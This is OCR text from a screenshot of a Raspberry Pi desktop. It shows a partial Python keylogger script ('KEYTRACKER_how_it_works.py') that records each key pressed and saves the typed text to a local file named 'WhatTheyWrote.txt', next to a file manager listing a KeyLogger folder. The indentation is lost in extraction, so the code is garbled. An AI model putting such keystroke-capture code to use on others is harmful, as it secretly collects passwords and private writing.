 17:34
13/05/2022
raspberrypi (raspberrypi) - VNC Viewer
KEYTRACKER_how_it...
Ferminal
17:34
Wastebasket
KEYTRACKER_how_it_works.py - /home/pi/Ferminal/KEYTRACKER_how_it_works.py (3.7.3)
File Edit Format Run Options Window Help
sleep(2)
#print (final_chars)
#print (type(final_chars))
print ("the final text string was", final_chars)
print (type(final_chars))
f = open("WhatTheyWrote.txt", "w")
f.write(str(final_chars))
f.close()
#open and read the file after the appending:
#f = open("WhatTheyWrote.txt", "r")
#print(f.read())
def on_press(key):
global WhatWasTyped
#print('Key {} pressed.'.format(key))
#print (key)
key = str(key)
#print ("this is the key")
if key == str("Key.space"): # checks for spacebar
key = (" ")
elif key == str("Key.enter"): # checks for return
key = ("\\")
else:
pass
WhatWasTyped.append(str(key))
print ("Typed so far: ", WhatWasTyped) #for testing
def on_release(key):
print('Key {} released.'.format(key))
if str(key) == 'Key.esc':
write_to_file()
print('Exiting...')
return False
#print ("Typed so far: ", WhatWasTyped)
with keyboard.Listener(
on_press = on_press,
on_release = on_release) as listener:
listener.join()
Ln: 69 Col: 29
Ferminal
File Edit View Sort Go Tools
/home/pi/Ferminal
Home Folder
Filesystem Root
etc
home
pi
Desktop
Documents
Downloads
Ferminal
Builds
KeyLogger
luma.examples
MagPi
Music
Pictures
Name Size Modified
KeyLogger 12/05/22 22:19
Builds 02/05/22 09:00
WhatTheyWrote.txt 22 bytes 13/05/22 17:34
KEYTRACKER_how_it_wor... 1.7 KiB 13/05/22 17:33
KEYTRACKER_Final.py 1.2 KiB 12/05/22 22:18
1_Ferminal.py 2.9 KiB 02/05/22 09:05
working_ferminal_old.py 5.0 KiB 03/04/22 14:23
7 items
Free space: 3.0 GiB (Total: 7.0 GiB)